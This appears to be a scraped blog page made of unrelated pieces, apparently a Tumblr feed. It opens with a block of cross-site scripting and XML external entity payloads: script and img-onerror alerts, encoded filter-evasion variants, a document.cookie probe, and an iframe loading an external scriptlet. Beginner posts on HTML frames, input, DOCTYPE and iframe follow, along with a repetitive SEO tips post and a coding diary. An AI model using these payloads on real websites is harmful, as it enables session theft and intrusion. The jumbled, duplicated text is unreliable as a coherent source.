<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///dev/random">]><foo>&xee;</foo> <script>alert('XSS')</script> %3cscript%3ealert('XSS')%3c/script%3e %22%3e%3cscript%3ealert('XSS')%3c/script%3e <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert("XSS")> <IMG SRC=javascript:alert('XSS')> <img src=xss onerror=alert(1)> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <BODY BACKGROUND="javascript:alert('XSS')"> <BODY ONLOAD=alert('XSS')> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < <<SCRIPT>alert("XSS");//<</SCRIPT> %253cscript%253ealert(1)%253c/script%253e "><s"%2b"cript>alert(document.cookie)</script> foo<script>alert(1)</script> <scr<script>ipt>alert(1)</scr</script>ipt> <SCRIPT>String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41)</SCRIPT> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <marquee onstart='javascript:alert('1');'>=(?_?)=
1 note
·
View note
Text
Frameset Tag in HTML
The `<frameset>` tag in HTML is used to define a set of frames that divide a web page into separate sections or panes. Each frame can display a different web page or content, allowing users to interact with multiple pages within a single browser window. In this tutorial, we will discuss the `<frameset>` tag in HTML, its attributes, and how to use it to create framesets in a web page. Syntax The…
View On WordPress
0 notes
Link
0 notes
Text
html input textarea - html input attributes
HTML (HyperText Markup Language) is the code that is used to structure a web page and its content. For example, content could be structured within a set of html paragraph, a list in html of bulleted points, or using images and data tables.
Description. The HTML <input> tag is an input control that presents users with an interactive control for entering data. Traditionally, the <input> tag is found within the <form> tag and can represent html input textarea fields, checkboxes, dropdowns, buttons and other inputs, simply by setting the appropriate type attribute.
The <input type="text"> defines a single-line text field.
The following controls, which are based on the HTML INPUT element, are available on the HTML tab of the Toolbox:
Input (Button) control: INPUT type="button" element.
Input (Checkbox) control: INPUT type="checkbox" element.
Input (File) control: INPUT type="file" element.
Input (Hidden) control: INPUT type="hidden" element.
There are three categories of HTML: transitional, strict, and frameset. Transitional is the most common type of HTML while the strict type of HTML is meant to return rules to HTML and make it more reliable. HTML input attributes are additional information which we can put in the HTML to initialize certain DOM properties. Properties are formed when the browser parses the HTML and generates the DOM. Each of the elements in the DOM have their own set of properties which are all set by the browser.
0 notes
Text
HTML <!DOCTYPE> tag
On the HTML document you have often seen that there is a <!DOCTYPE html> declaration before the <html> tag. HTML <!DOCTYPE> tag is used to inform the browser about the version of HTML used in the document. It is called as the document type declaration (DTD).
Technically <!DOCTYPE > is not a tag/element, it just an instruction to the browser about the document type. It is a null element which does not contain the closing tag, and must not include any content within it.
Actually, there are many type of HTML e.g. HTML 4.01 Strict, HTML 4.01 Transitional, HTML 4.01 Frameset, XHTML 1.0 Strict, XHTML 1.0 Transitional, XHTML 1.0 Frameset, XHTML 1.1 etc.
The <!DOCTYPE> declaration refers Document Type Declaration (DTD) in HTML 4.01; because HTML 4.01 was based on SGML. But HTML 5 is not SGML based language.

0 notes
Text
Vancouver SEO Tips
Using Keywords in Your SEO Plus More tips

Use your keywords efficiently by using a variety of words for various pages or content. If you repeat the same keywords over and over in all of your material, the website loses diversity in searches, and you'll only be found if you use a certain set of keywords that may provide only half of the results you might get if you expanded your keyword base.
One of the most effective ways to optimize your website is to put your keywords in the title tag. Search engines crawl over around 60 to 70 characters of the title, so it is important to keep your title short and your keywords relevant. The search engine will match the title keywords to the actual content of your page, so relevancy is very important.
When you've decided which popular search engine keywords to utilize, make sure they're included in your HTML title tag. Because search engines give title tag content the most importance, this is something you should do. These words may also be used in the titles, tags, and descriptions of your videos that you post on video-sharing sites.
When it comes to including your keywords in your site's content, focus on quality rather than quantity; relevance is crucial. On every page of your site, make sure the language you're using fits with the topic and keywords. Generic phrases, redundancies, and tired clichés are no longer acceptable in a fully optimized website.
Other SEO Tips
Don't use tables if you want excellent search engine optimization. Table headers will not make sense to a search engine spider, so instead write out the information contained in the table in paragraphs. Full sentences are easier to read by your audience as well, and will therefore provide a better source of information.
Frames will break your search engine optimization, so don't use them! Search engine spiders can't view frames as anything more than the frameset code, which doesn't tell them where to go. Instead of frames use CSS to lay out your page in a manner that is similar and works in the same manner.

Link building is a process whereby one site links to another. This is usually done in order to improve the search engine optimization of the linking site, as well as to improve the visibility of the linked-to site. There are many different techniques that can be used for link building, and it is important to choose the right strategy in order to avoid being penalized by search engines. Some common link building techniques include guest blogging, directory submission, and social media marketing. When done correctly, link building can be an effective way to improve the ranking of your website in search engine results pages. However, it is important to note that link building should be part of a broader SEO strategy, and not the sole focus.
It's great to have backlinks on social media, but you need people to discover your social media accounts first! On your website, link all of your accounts in a location that is easy to find. These links are generally found on the top right corner of every page.
Webmasters may significantly improve their websites' position on search engine results pages by adjusting website content and page tags carefully. It's critical that they achieve these high ranks, but it's also vital that they remain there. A site with excellent rankings on the results pages will receive a lot of traffic; however, if its content is poor, it will not.
Keep your HTML title tags free of "stop words" to ensure the tags are properly indexed by search engines. Some search engines eliminate common words like a, an, the, and, but, in, on, he, she and other similar words to increase the relevant links and improve on the speed with which results are returned. Keeping these words from title tags that receive the most weight in Search Engine Optimization ensures your site is properly indexed.
If you want to appeal to customers from all over the world, make sure your website is available in as many languages as possible. Your site will not rank well in any particular area if you do not; it will only display in the most relevant location based on the content of your website.
If you want to appeal to customers from all over the world, make sure your website is available in as many languages as possible. Your site will not rank well in any particular area if you do not; it will only display in the most relevant location based on the content of your website.
youtube
Source: https://s3.us-west-2.amazonaws.com/seo2022/seocanada/vancouver-seo-.html
0 notes
Text
HTML frame Tag
The <frame> tag is used to divide the webpage into multiple sections where each section can contain different web pages. The <frame> tag is used with the <frameset> element. Not Supported In HTML5 Do not use this tag because it is not supported in HTML5. You can use the <iframe> tag instead of this tag. Syntax <frame src="URL" /> Example <!DOCTYPE html> <html> <head> <title>HTML Frame…
View On WordPress
#create website using html frame#frame#frame in html#frame tag#frame tag html#frame tag in html#frame tag tutorial#frames#frames in html#frames tutorial html#how to create frames in html#how to html frame#how to use html frame tag#html cms using frame tag#html frame#html frame tag#html frames#html5#iframe tag html5#learn frames#learn html frame#learn html frames#use of frame#what are html frames#what is frame tag#xhtml frames
0 notes
Text
HTML Iframes
You can define an inline frame with HTML tag <iframe>. The <iframe> tag is not somehow related to <frameset> tag, instead, it can appear anywhere in your document. The <iframe> tag defines a rectangular region within the document in which the browser can display a separate document, including scrollbars and borders. An inline frame is used to embed another document within the current HTML…
View On WordPress
0 notes
Photo

66. What is Frame and Frameset tag html | how to apply in html5 | technical mix sabk https://byarab.com/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/%d9%84%d8%ba%d8%a9-html/66-what-is-frame-and-frameset-tag-html-how-to-apply-in-html5-technical-mix-sabk/?feed_id=32947&_unique_id=5ee5adb6d123f
0 notes
Photo

#100DaysOfCode Day[1] : It's beautiful when you start from zero for more focus and motivation . I started today my first #100DaysOfCode , I have learn the introduction of #javascript and #Html . Depcrated elements in Html/Css : there are tags whose depcrated like acronym = abbr , applet= object , basefont = Css , big = span-> css , center = css , dir = ul or ol , font = css , frameset = not supported .. You should always know things from his origine , his definition , and his history . I also learned from freecodecamp the linking to external page with anchor element . I have finished p and div tags and some attributes . I also taked a little Javascript information like The founder Brendan eich he was work at Netscape the name of javascript was mocha 😂 then livescript and now javascript 😋 . I'm so waiting for tomorrow 😍 👨🏻💻💪 #100daysofcode (à Nouakchott) https://www.instagram.com/p/CAjSQuUnneZ/?igshid=12qt8m0qg1hus
0 notes